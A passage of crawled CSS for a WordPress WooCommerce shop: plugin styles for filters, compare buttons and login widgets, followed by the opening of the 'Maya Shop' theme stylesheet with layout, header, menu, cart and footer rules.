    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-color.yith-wcan li.chosen a {
    height: 26px;
    width: 26px;
    padding: 0px;
    border: 2px solid #AAAAAA;
}

.yith-woo-ajax-reset-navigation.yith-woo-ajax-navigation > div { border: none; padding-left: 0; }
a.yith-wcan-reset-navigation.button {
    background: none repeat scroll 0 0 #7FA92D;
    border-color: #7FA92D;
    color: #FFFFFF !important;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6) !important;
}

a.yith-wcan-reset-navigation.button:hover {
    background-color: #8ab830;
}

/* sizes */
.widget.widget_layered_nav .sizes li { padding-right:8px !important; }
.widget.widget_layered_nav .sizes li .size-filter { padding:2px 5px; line-height:21px; font-size:16px; color:#a09d9d; background:#fff; border:1px solid #ccc9c9; -webkit-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); -moz-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23); }
.widget.widget_layered_nav .sizes li .size-filter:hover { border-color:#dec084; color:#c38204; }
.widget.widget_layered_nav .sizes li.chosen .size-filter { border-color:#dec084; color:#c38204; }
.woocommerce .widget_layered_nav ul {
	margin: 0;
	padding: 0;
	border: 0;
	list-style: none outside
}
.woocommerce .widget_layered_nav ul li {
	list-style: none
}
.woocommerce .widget_layered_nav ul li:after {
	content: "";
	display: block;
	clear: both
}
.woocommerce .widget_layered_nav ul li a, .widget_layered_nav ul li span {
	padding: 1px 0;
	float: left
}
.woocommerce #sidebar .widget_layered_nav ul li.chosen a {
	padding: 0 6px 0 6px;
	background: #f2f2f2;
	color: #aa7309;
	border: 0;
}
.woocommerce .widget_layered_nav ul li.chosen a:after {
    content: " [x]";
	color: #aa7309;
	font-size: 9px;
}
.woocommerce .widget_layered_nav ul li.chosen a:before {
    content: "- ";
	color: #aa7309;
	font-size: 9px;
}
.widget.widget_layered_nav li small.count {
	border: 1px solid #D9D3D3;
    color: #A6A6A6;
    float: right;
    padding: 0 5px;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce .widget_layered_nav ul.yith-wcan-label.yith-wcan li,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label.yith-wcan li {
    border-bottom: none;
    padding: 3px 8px 6px 0px;
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a,
.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li span,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li span {
    background: #ffffff;
    border: 1px solid #ccc9c9;
    display: block;
    margin: 0;
    padding: 2px 5px;
    font-size:16px;
    line-height: 22px;
    color:#a09d9d;
    overflow: hidden;
    text-decoration: none;

    -webkit-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
    -moz-box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
    box-shadow:1px 1px 2px rgba(0, 0, 0, 0.23);
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a:hover,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li a:hover {
    border: 1px solid #bbb;
    background-image: none;
    background-color: #ffffff;
    color: #a09d9d;

    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.woocommerce #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a,
.woocommerce-page #sidebar .widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a {
    border: 1px solid #dec084;
    background-image: none;
    background-color: #ffffff;
    color: #c38204;
    line-height: 20px;

    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a:before {
    content: "";
}

.widget_layered_nav ul.yith-wcan-label.yith-wcan li.chosen a:after {
    position: relative;
    top: -2px;
}

/** COMPARE */
input.woo_bt_compare_this.button { padding:4px 8px; border-radius:16px; -webkit-border-radius:16px; -moz-border-radius:16px; margin-top:10px; }

a.woo_bt_compare_this {
    font-family: sans-serif;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    border: 1px solid #969696;
    padding: 5px 8px;
    text-decoration: none;
    font-weight: bold;
    margin: 0;
    margin-top: 10px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
    -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);

    background-color: #7FA92D;
    border-color: #7FA92D;
    color: #FFFFFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6);
    line-height: 15px;
}

a.woo_bt_compare_this:hover {
    background-color: #8AB830;
}

a.compare.button, #sidebar a.compare.button {
    background: none repeat scroll 0 0 #7FA92D;
    border-color: #7FA92D;
    color: #FFFFFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.6);
}

a.compare.button:hover, #sidebar a.compare.button:hover {
    background: none repeat scroll 0 0 #8AB830;
}

.products li a.compare.button {
    display: inline;
}

/** MAGNIFIER **/
div.product .yith_magnifier_gallery, div.product .thumbnails {margin:0;}
div.product .thumbnails {/*margin-right:-25px;*/position:relative;}
div.product .thumbnails li a { width:auto !important; }
div.product .thumbnails #slider-prev, div.product .thumbnails #slider-next { display:none !important; cursor:pointer; width:27px; height:26px; background:url('images/slider-arrow.png') no-repeat; position:absolute; top:50%; margin-top:-16px; }
div.product .thumbnails #slider-prev { background-position: left center; left:1px; }
div.product .thumbnails #slider-next { background-position: right center; right:21px; }
div.product .thumbnails:hover #slider-prev, div.product .thumbnails:hover #slider-next { display:block !important; }

/* edit address fields */
.address-field #shipping_country_field, .address-field #billing_country_field { float: left; width: 47%; }


/* FACEBOOK LOGIN */
.fb-connect{
    border: 9px solid #f5f3f3;
    display: block;
    height: 93px;
    background: url(../images/fblogin_bg.png) left 1px no-repeat;
    float:right;
    width: 98%;
}
.fb-connect h3{
    vertical-align: 93px;
    text-transform: uppercase;
    color:#000;
    border: 0px;
    float: left;
    width: 50%;
}
.fb-connect h3{
    vertical-align: 93px;
    text-transform: uppercase;
    color:#000;
    font-size: 14px;
    border: 0px;
    float: left;
    float: left;
    width: 40%;
    margin-top: 34px;
    margin-left: 20px;
}
.fb-connect .btn-fb-login{
    width: 50%;
    float: right;
}
.fb-connect .btn-fb-login a{
    border: 1px solid #283142;
    border-radius: 1px;
    -webkit-border-radius: 1px;
    -mox-border-radius:1px;
    float: right;
    background: #2E508F url(../images/fblogin_icon.png) 15px 6px no-repeat;
    color: #FFF;
    padding: 9px 20px 30px 60px;
    text-transform: uppercase;
    font-weight: 800;
    font-size: 11px;
    margin-right: 22px;
    margin-top: 25px;
}
.facebook-unlink{
    margin-top: 20px;
    margin-bottom: 15px;
}
.facebook-unlink a{
    border: 1px solid #6d696a;
    border-radius: 1px;
    -webkit-border-radius: 1px;
    -mox-border-radius:1px;
    background: #000 url(../images/fblogin_icon2.png) 15px 8px no-repeat;
    color: #FFF;
    font-weight: 800;
    font-size: 11px;
    text-transform: uppercase;
    margin-top: 30px;
    padding: 10px 20px 10px 42px;
}

/* fix css da test 2.1.2 */
.comment-form-comment label,
.comment-form-rating label{
    width: auto !important;
}

/* fix product thumbnails gallery prettyphoto */
div.pp_woocommerce .pp_nav { display: block !important; }

/* Widget product */

#sidebar .woocommerce ul.product_list_widget li {
    min-height: 56px;
    position: relative;
    padding-left: 65px !important;
}
#sidebar .woocommerce ul.product_list_widget li > a img.attachment-shop_thumbnail {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0;
}

/* Features Tabs Style Fix*/

.woocommerce-tabs .features-tab-container {
    border: 1px solid #d4d4d4;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.woocommerce-tabs .features-tab-container .features-tab-wrapper {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -webkit-border-bottom-right-radius: 5px;
    -moz-border-radius-topright: 5px;
    -moz-border-radius-bottomright: 5px;
    width: 100%;
}

#product-tabs.woocommerce-tabs .features-tab-container .features-tab-labels {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-bottom-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-bottomleft: 5px;
    float: left;
    list-style-type: none;
    margin: 0 0 -1px;
    padding: 0;
    width: 100%;
    margin-left:0;
}

.woocommerce-tabs .features-tab-container .features-tab-labels li {
    background: #f5f5f5;
    border-bottom: 1px solid #d4d4d4;
    color: #727171;
    cursor: pointer;
    font-family:'Rokkitt','Georgia','Times New Roman',serif;
    font-size: 16px !important;
    padding: 10px 16px;
    position: relative;
    width: 100%;
    z-index: 100;
    list-style: none;
}

.woocommerce-tabs .features-tab-container .features-tab-wrapper {
    float: left;
    padding: 0;
}

.woocommerce-tabs img.attachment-features_tab_icon {
    border: none;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    margin: 0 15px 0 0;
    vertical-align: middle;
}

.woocommerce-tabs .features-tab-container .features-tab-labels li.current-feature {
    background-color: #fff;
    border-right: 1px solid #fff;
    border-bottom: 1px solid #d4d4d4;
    border-top-left-radius: 5px;
    -webkit-border-top-left-radius: 5px;
    -moz-border-radius-topleft: 5px;
    color: #000;
}

.woocommerce-tabs .features-tab-container .features-tab-content {
    padding: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya/style.css
body_size: 19617
content:
/*
Theme Name: Maya Shop
Theme URI: http://demo.yithemes.com/maya/
Description: The start base for easy theme wordpress development.
Version: 3.7.8
Author: Your Inspiration Themes
Author URI: http://yithemes.com/
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: black, red, white, light, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, custom-colors, custom-header, custom-background, custom-menu, editor-style, theme-options, threaded-comments, sticky-post, translation-ready
*/

/***********************************************************************
******************* reset.css ******************************************
************************************************************************/
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, img, q, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline;}
body {line-height:1.5;}
table {border-collapse:separate; border-spacing:0;}
caption, th, td {text-align:left;font-weight:normal;}
table, td, th {vertical-align:middle;}
th {color:#757475;line-height:40px;min-height:40px;text-align:center;padding:10px;font-weight:bold;}
blockquote:before, blockquote:after, q:before, q:after { content:""; }
blockquote, q { quotes:"" ""; }
a img {border:none;}
.clearer {height:0px;overflow:hidden;margin:0px;clear:both;}
.center {text-align:center;}

/* self-clear floats */
.group:after { content:"."; display:block; height:0; clear:both; visibility:hidden; overflow:hidden; }
/* ie.css */
* html .group { /* IE6 */
    height:1%;
}
*:first-child+html .group { /* IE7 */
    min-height:1%;
}
/***********************************************************************/


html, body, div, p{
  margin: 0;
  padding: 0;
  border: 0;
  }

img { border:0 }

/* Main Layout */

html { min-height:101% }
body { font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif; font-size: 12px; font-weight: normal; background: #4A4848; line-height:1.8em; }

/* typography */
p, li, address, dd, blockquote, td, th { color:#545252; font-size:1em; line-height:1.81em }
body, p, li, address, dd, blockquote { color:#545252; }
h1, h2, h3, h4, h5, h6, p, dl, ul, ol { margin:0.8em 0 0.3em; }
a, a:hover { text-decoration:none }
a { font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif; color:#9A6614; }
a:hover { color: #6C6C6C; }
h1, h2, h3, h4, h5, h6 { color: #232221; font-family:"Rokkitt","Georgia", "Times New Roman", serif; letter-spacing:1px; }
h1 { font-size:1.8em }
h2 { font-size:1.4em }
h3 { font-size:1.2em }
h4 { font-size:1.1em }
h5 { font-size:1em }
h6 { font-size:1em }
h1 span, h2 span, h3 span, h4 span, h5 span, h6 span {color:#A05F02;}
#content ul { margin-left:20px; list-style:square }
#content ol {margin-left:40px; }
#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 { /*padding: 0 10px*/ }
i, em { font-style:italic; }
strong { font-weight:bold; }
#content blockquote { background:url('images/cite.png') no-repeat 45px 25px; padding:35px; }
.border-line { height:1px; background:#ddd; width:100%; clear:both; margin:1.2em 0; }
dt { font-weight:bold; }

.line { border-top:1px solid #cacaca }
.space { height:30px }
body .last, body .widget-last { margin-right:0; border-right:0; }
body .last-row {margin-bottom:0;}
#sidebar .widget-last {margin-bottom:0;}
.for-mobile {display:none !important;}

.not-logged-in .not__logged_in {display:none !important;}


/**************** MAIN WIDTH *********************/
.wrapper { padding: 0; min-width:960px }
.boxed-layout .wrapper 	{ width:1000px; background: #FFF; margin:0 auto; }
.inner { width:960px; position:relative; margin:0 auto; /* main width */ }
.responsive .inner { max-width:960px; width:auto; }
body.responsive.isMobile .wrapper { overflow:hidden; }
/*************************************************/


/* ====================== START MAIN STRUCTURE ====================== */
/* ==== Widths, heights, floats and margins of all basic sections === */
#header     {  }
#logo       {  }
#nav        {  }
#slogan     {  }
#slider     { margin-bottom:20px; }
#content    { width: 75%; }
#sidebar    { width: 22%; }
#footer     { clear: both; }

/* layouts */
.layout-sidebar-left #sidebar, .layout-sidebar-right #content { float:left; }
.layout-sidebar-right #sidebar, .layout-sidebar-left #content { float:right; }
.layout-sidebar-no #content { float:left; width:100%; }
.layout-sidebar-left, .layout-sidebar-right, .layout-sidebar-no { padding:20px 0; }
.slider-mobile{ display: none; }

/* main container shadow */
.boxed-layout .bg-shadow { max-width:1023px; width:auto; margin:0 auto; background:url('images/bg/boxed-container-shadow.png') repeat-y top center; }
/* ====================== END MAIN STRUCTURE ====================== */



/* ====================== START HEADER ====================== */

/* === VACATION */
#vacation {
    background: #ff0000;
    width: 100%;
    text-align: center;
    color: #fff;
    font-size: 16px;
    font-family: 'Rokkitt', serif;
    height: 36px;
    line-height: 40px;
}

#vacation p, #vacation li {
    color: #fff;
    margin: 0;
    padding: 0;
    line-height: 40px;
}

#header {}

#top{
	height: 30px;
	background: #333;
	position: relative;
	z-index:10;
}

#top .topbar-left {
    position: absolute;
    top: 0;
    left: 0;
}

#top .topbar-right {
    color: #CCCACA;
    position: absolute;
    top: 0;
    right: 140px;
}

.topbar-right .topbar-level-1 {
    display: inline-block;
    height: 30px;
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.topbar-right .topbar-level-1 li {
    display: inline-block;
    line-height: 30px;
}

.topbar-right .topbar-level-1 li:after {
    color: #CCCACA;
    content: " | ";
}

.topbar-right .topbar-level-1 li:last-child:after {
    color: #CCCACA;
    content: "";
}

.topbar-right .topbar-level-1 li a, .topbar-right a {
    color: #CCCACA;
    line-height: 30px;
    display:inline-block;
}

.topbar-right .topbar-level-1 li a:hover, .topbar-right a:hover {
    color: #fff;
}

.topbar-right .topbar-level-1 > li > ul {
    background-color: #191919;
    background-color: rgba(0,0,0,0.8);
    border:1px solid #333;
    -webkit-box-shadow:0 0 5px 0 rgba(0,0,0,1);
    -moz-box-shadow:0 0 5px 0 rgba(0,0,0,1);
    box-shadow:0 0 5px 0 rgba(0,0,0,1);
    display: none;
    position: absolute;
    top: 20px;
    left: -14px;
    z-index: 10000;
}

.topbar-right .topbar-level-1 > li:hover > ul { display: block; }

.topbar-right .topbar-level-1 > li > ul li {
    border-right: none;
    min-width: 120px;
    padding:6px 18px;
}

.topbar-right .topbar-level-1 > li > ul li:after {
    content: "";
}

.topbar-right .topbar-level-1 > li > ul li:hover {
    background-color: #0F0F0F;
    background-color: rgba(0,0,0,0.6);
}

.topbar-right .topbar-level-1 > li > ul li a { color: #bcbcbc; }
.topbar-right .topbar-level-1 > li > ul li a:hover { color: #fff; }

#sidebar-topbar { float: right; height: 30px;}
#sidebar-topbar .widget {margin: 0; padding: 0;}
#sidebar-topbar .widget > div {
    border-left: none;
    margin: 0;
}

#sidebar-topbar .widget ul {padding: 0; margin: 0; }
#sidebar-topbar .widget ul li {
    float: left;
    height: 30px;
    line-height: 35px;
    margin-left: 5px;
}

#top .topbar-left p{
	font-family:"Rokkitt","Georgia", "Times New Roman", serif;
	margin: 0;
	padding: 5px 0;
	color: #CCCACA;
	text-shadow: 1px 1px #000;
}


#cart{
	position: absolute;
	top: 0px;
	right: 17px;
	width: 112px;
	height: 95px;
	background: url('images/cart-ribbon.png') no-repeat;
}

#cart a{
	display: block;
	width: 100%;
	height: 100%;
	text-align: center;
	position: relative;
	color: #CCCACA;
	font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;
}

#cart a .minicart {
    display:block;
    padding-top:45px;
}

#cart .quick-cart {
    border-radius:5px;
    -webkit-border-radius:5px;
    -mox-border-radius:5px;
    position:absolute;
    right:1px;
    background:#3e3d3b url('images/bg/quick-cart-pattern.png');
    width:150px;
    padding:16px 38px 22px 25px;
    margin-top:-28px;
    display:none;
}

#cart:hover .quick-cart {
    display:block;
}

#cart .quick-cart ul {
    margin:0;
}

#cart .quick-cart li a, #cart .quick-cart li .price {
    color:#c7c6c6 !important;
}

#cart .quick-cart li:hover a, #cart .quick-cart li:hover .price, #cart .quick-cart li.empty, #cart .quick-cart li.totals, #cart .quick-cart li.totals .price {
    color:#fff !important;
}

#cart .quick-cart li a {
    display:inline;
    font-weight:normal;
}

#cart .quick-cart li .price {
    float:right;
}

#cart .quick-cart li.empty, #cart .quick-cart li.view-cart-button {
    text-align:right;
}

#cart .quick-cart li.view-cart-button {
    padding:5px 10px !important;
    background:#1e1c1c;
    float:right;
    border:1px solid #4e4a4a;
    margin-top:5px !important;
    border-radius:5px;
    -webkit-border-radius:5px;
    -mox-border-radius:5px;
    cursor:pointer;
}

#cart .quick-cart li.view-cart-button:hover {
    background:#383434;
}

#cart .quick-cart a.view-cart-button {
    display:block;
    color:#fff !important;
}

/* logo */
#logo{
	text-align: center;
    padding: 27px 0 0 0;
}
#logo.left{
    float:left;
	text-align: left;
    padding: 27px 0 0 0;
    margin-bottom: 30px;
}

#logo a.logo-text {
    font-family: 'Pacifico',cursive;
    font-size: 45px;
    color: #090909;
    text-shadow:2px 2px 2px rgba(0,0,0,0.3);
    display:block;
    margin-bottom:1em;
}

#logo img{
	line-height: 0;
}

#logo .logo-description{
	font-family:"Rokkitt","Georgia", "Times New Roman", serif;
	margin-top: 10px;
	line-height: 0;
}

/* searchform */
#header #searchform { margin: 0; position:absolute; right:0; bottom:85px; }
#header #searchsubmit { position:absolute; background:url('images/icons/search.png') center no-repeat; border:0; top:0; right:0; width:24px; overflow:hidden; }
#header #s { padding-right:24px; width:150px; }
#header #searchform .screen-reader-text { display:block; position:absolute; left:0; line-height:27px; padding-left:10px; font-size:90%; cursor:text; }
.chrome #header #searchform .screen-reader-text, .safari #header #searchform .screen-reader-text { padding-top:2px; }
.chrome #header #searchsubmit, .safari #header #searchsubmit { top:2px; }
#ie8 #header #searchsubmit { height:100%; }

/* custom text */
#header .custom-text{ position: absolute; }
#header .custom-text.left-top{ left: 0px; top: 5px; }
#header .custom-text.right-top{ right: 140px; top: 5px; }
/* nav */
#nav {
	margin: 30px 0 20px 0;
	border-top: 1px solid #CFCFCF;
	border-bottom: 1px solid #CFCFCF;
	text-align: center;
}

#nav ul {
	list-style: none;
	margin: 0px;
    font-size: 12px;
}

#nav ul li{
    position: relative;
    display:inline-block;
    margin-left:-4px;
    text-align:left;
}

#nav ul li a {
    color: #6c6c6c;
    display: block;
    letter-spacing:1px;
    font-family: 'Rokkitt', serif;
    line-height: 22px;
    position: relative;
}

#nav ul li a:hover, #nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav ul .current_page_item > a {
    color: #9A6614;
}

#nav > ul li, #nav .menu > ul li {
    padding: 8px 0;
}

#nav > ul li a, #nav .menu > ul li a {
    padding: 0 25px 0 25px;
    border-left: 1px solid #CFCFCF;
}

#nav ul li:first-child a{
	border-left: 0px;
}

/* submenu */
#nav ul.sub-menu, #nav ul.children {
    display: none;
    margin-top: 8px;
    position:absolute;
    font-size: 14px;
    left:14px;
    padding:0 12px;
    min-width:130px;
    background:#fff;
    -webkit-box-shadow:0px 1px 3px rgba(0, 0, 0, 0.5);
    -moz-box-shadow:0px 1px 3px rgba(0, 0, 0, 0.5);
    box-shadow:0px 1px 3px rgba(0, 0, 0, 0.5);
    z-index:100000;
}

#ie8 #nav ul.sub-menu, #ie8 #nav ul.children { border: 1px solid #CFCFCF; }
#ie8 #nav .megamenu ul.sub-menu ul, #ie8 #nav .megamenu ul.children ul { border: 0; }

#nav ul.sub-menu li, #nav ul.children li {
    border-left: 0px;
    border-top: 1px solid #CFCFCF;
    padding:8px 0;
    float:none;
    font-size:0.9em;
    display:block;
}

#nav ul.sub-menu li a, #nav ul.children li a {
    border: none;
    padding: 0;
}

#nav ul.sub-menu li:first-child, #nav ul.children li:first-child {
    border-top: none;
}

/* third level */
#nav ul.sub-menu li ul, #nav ul.children li ul {left: 130px; top:-16px; margin: 17px 0 0 0; }

/* megamenu widths */
#nav .megamenu.columns-3 ul.sub-menu, #nav .megamenu ul.sub-menu { width:430px; }
#nav .megamenu.columns-1 ul.sub-menu { width:116px; }
#nav .megamenu.columns-2 ul.sub-menu { width:279px; }
#nav .megamenu.columns-4 ul.sub-menu { width:573px; }
#nav .megamenu.columns-5 ul.sub-menu { width:720px; }
#nav .megamenu.columns-6 ul.sub-menu { width:867px; }

/* megamenu */
#nav .megamenu ul.sub-menu { padding: 12px; padding-right: 0; }
#nav .megamenu ul.sub-menu li { font-weight: bold; padding: 0 15px;}
#nav .megamenu ul.sub-menu li, #nav .megamenu ul.sub-menu li ul { width:116px !important; min-width:0px;}
#nav .megamenu ul.sub-menu li { padding-bottom:0; float:left; border-left:1px solid #CFCFCF; border-top: none;}
#nav .megamenu ul.sub-menu li:first-child, #nav .megamenu ul.sub-menu li ul li { border-left:1px solid transparent; border-top: none; margin-left: 0; padding-left: 0; }
#nav .megamenu ul.sub-menu li ul { display:block; position:static; background:none; -webkit-box-shadow:none; -moz-box-shadow: none; box-shadow:none; padding:0; margin-top:20px; }
#nav .megamenu ul.sub-menu li ul li { padding:0; float:none; font-weight: normal; border-left:1px solid transparent }
#nav .megamenu ul.sub-menu li.no-link a { cursor:default; outline:none; }
#nav .megamenu ul.sub-menu li.no-link li a { cursor:pointer; }

/*indicators*/
#nav a.sf-with-ul{ min-width:1px; padding-right: 15px; }
#nav .sf-sub-indicator{display:block; width:8px; height:5px; text-indent:-999em; background: url('images/menu-arrow.png') bottom left; position:absolute; top:8px; right:23px; }
#nav a:focus >.sf-sub-indicator,
#nav a:hover >.sf-sub-indicator,
#nav a:active >.sf-sub-indicator,
#nav li:hover >a >.sf-sub-indicator,
#nav li.sfHover >a >.sf-sub-indicator{background: url('images/menu-arrow.png') top left;}

#nav ul.sub-menu .sf-sub-indicator, #nav ul.children .sf-sub-indicator{ display:block; background: url('images/menu-arrow.png') top right; width: 7px; height: 11px; left: 85% !important; top: 0;}
#nav ul.sub-menu a >.sf-sub-indicator, #nav ul.children a >.sf-sub-indicator{ display:block; background: url('images/menu-arrow.png') top right; width: 7px; height: 11px; left: 85% !important; top: 0px; margin-top: 3px; }
#nav ul.sub-menu a:focus >.sf-sub-indicator,
#nav ul.sub-menu a:hover >.sf-sub-indicator,
#nav ul.sub-menu a:active >.sf-sub-indicator,
#nav ul.sub-menu li:hover >a >.sf-sub-indicator,
#nav ul.sub-menu li.sfHover >a >.sf-sub-indicator,
#nav ul.children a:focus >.sf-sub-indicator,
#nav ul.children a:hover >.sf-sub-indicator,
#nav ul.children a:active >.sf-sub-indicator,
#nav ul.children li:hover >a >.sf-sub-indicator,
#nav ul.children li.sfHover >a >.sf-sub-indicator{background: url('images/menu-arrow.png') top right; }

#nav .megamenu ul.sub-menu .sf-sub-indicator { display: none; background: none; }
#nav .megamenu a.sf-with-ul { padding: 0;}


/* centering menu */
#nav { text-align:center; clear:both; }
#nav ul li { display:inline-block; margin-left:-4px; float:none; }

/* ie7 fix */
#ie7 #nav ul li { display: inline }
#ie7 .sf-sub-indicator { top: 3px; }

/* nojs */
body.no_js #nav ul li:hover > ul { display:block }
body.no_js #nav ul li ul.submenu li:hover > ul, body.no_js #nav ul li ul.children li:hover > ul { display:block }
/* ====================== END HEADER ====================== */

/* ====================== START SLOGAN ====================== */

#slogan{ font-family:"Rokkitt","Georgia", "Times New Roman", serif; text-align: center; margin-bottom: 40px; }
#slogan h2{ font-variant: normal; font-size: 1.8em; margin: 0; padding: 0;}
#slogan h3{ font-variant: normal; font-size: 1.6em; color: #9B6F2D; margin: 8px 0 0; padding: 0; }
#slogan h2, #slogan h3 {letter-spacing:0;}
#slogan{ text-align: center; }
#slogan{ text-align: center; }


/* ====================== END SLOGAN ====================== */

/* ====================== START PRIMARY CONTENT ====================== */
#content {  }
#sidebar {  }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a {color:#1f1f1f;}
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover {color:#AB5705;}
.layout-sidebar-right #sidebar { margin-right:0; }
.extra-content {clear:both;margin-bottom:30px;}

/* newsletter form shortcode */
.newsletter-section {
    float: left;
    position: relative;
}
.newsletter-section form input.text-field {
    color: #838383;
	font-size: 12px;
	font-family: 'Calibri', 'Droid Sans', Verdana, sans-serif;
	width: 200px;
	height: 30px;
	border: 1px solid #D0D2D2;
    padding-left: 5px;
    padding-right: 30px;
 }

.newsletter-section form input.submit-field {
    background: url(images/icons/newsletter-footer-submit.png) no-repeat left top;
    border: none;
    cursor: pointer;
    padding: 0;
    position: absolute;
    right: 7px;
    top: 10px;
    text-indent: -9999px;
    width: 14px;
    height: 14px;
}
.newsletter-section form input.submit-field:hover {
    background-position: left bottom;
}

#crumbs {
  overflow: hidden;
  zoom: 1;
  margin: 0 0 1em !important;
  padding: 0;
  font-size: 0.92em !important;
  color: #999 !important;
}
#crumbs a {
  color: #999 !important;
}
/* ====================== END PRIMARY CONTENT ====================== */



/* ====================== START FOOTER ====================== */
#footer {  }

#footer .inner:first-child {
    border-top: 1px solid #CFCFCF;
    margin-bottom: 0px;
    padding-top: 10px;
    padding-bottom: 0px;
}

#footer .footer_cols_1 .widget {
    width: 960px;
}

#footer .footer_cols_2 .widget {
    float: left;
    width: 475px;
    margin-right: 5px;
}

#footer .footer_cols_2 .widget:last-child {
    margin-right: 0;
    margin-left: 5px;
}

#footer .footer_cols_3 .widget {
    float: left;
    width: 310px;
    margin-right: 10px;
}

#footer .footer_cols_4 .widget {
    float: left;
    width: 230px;
    margin-right: 10px;
}

#footer .footer_cols_3 .widget:last-child {
    margin-right: 0px;
    width: 320px;
}

#footer .footer_cols_4 .widget:last-child {
    margin-right: 0px;
    width: 240px;
}

#footer .widget > p,
#footer .widget > div,
#footer .widget > blockquote,
#footer .widget > table,
#footer .widget > ul,
#footer .widget > ol {
    border: none;
    padding-left: 0 !important;
}

.widget.contact-info li {
    font-weight: bold;
    margin: 10px 0;
}

.widget.contact-info li span {
    font-weight: normal;
}

#footer .widget ul li a {color:#545252;}
#footer .widget ul li a:hover {color:#9A6614;}
/* ====================== END FOOTER ====================== */

/* ====================== START COPYRIGHT ====================== */
#copyright { padding-bottom: 20px; }
#copyright .inner {
    border-top: 1px solid #CFCFCF;
    padding-top: 20px;
}
#copyright .inner .left { float: left; /* width: 49%; margin-right: 1%; */}
#copyright .inner .right { float: right; /* width: 49%; margin-left: 1%; */ text-align: right;}

#copyright .newsletter-section {
    float: left;
    position: relative;
    vertical-align: top;
    margin-right: 3px;
}

#copyright .newsletter-section form input[type=text] {
    color: #838383;
	font-size: 12px;
	font-family: 'Droid Sans', Verdana, sans-serif;
	width: 200px;
	height: 30px;
    line-height: 30px;
	border: 1px solid #D0D2D2;
    padding-left: 5px;
    padding-right: 30px;
}

#copyright .newsletter-section .submit-field {
    background: url(images/icons/newsletter-footer-submit.png) no-repeat left top;
    border: none;
    cursor: pointer;
    padding: 0;
    position: absolute;
    right: 7px;
    top: 10px;
    text-indent: -9999px;
    width: 14px;
    height: 14px;
}

#copyright .newsletter-section .submit-field:hover {
    background-position: left bottom;
}

#copyright a.socials {
    margin-left: 0px;
}

#copyright .center .newsletter-section {
    display: inline-block;
    float: none;
}

#copyright p {
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    margin-top: 0;
    padding-top: 0;
    line-height: 1.5em;
}

#copyright .center p {margin-top: 20px}

/* ====================== END COPYRIGHT ====================== */


/* ====================== START PAGINATION ====================== */
.general-pagination { height:18px; margin: 20px auto; text-align:center; clear:both; }
.general-pagination span { display:none; }
.general-pagination a { display:inline-block; margin-right:4px; padding:0 5px; line-height:17px; text-align:center; background:url('images/bg-pagination.png') top repeat-x; border:1px solid #aeaeae; color:#918e8e; font-size:12px; }
